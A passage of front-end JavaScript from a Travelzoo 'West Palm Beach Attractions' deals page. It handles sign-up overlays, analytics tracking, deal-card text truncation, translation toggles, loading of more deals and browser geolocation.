            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'West Palm Beach Attractions'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 149,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / West Palm Beach Attractions', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'West Palm Beach Attractions',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.584079.C-westPalmBeach-iStock-185080936.jpg',
                    targetUrl: '/collection/activities/west-palm-beach/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 149,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D149",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/activities/west-palm-beach/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
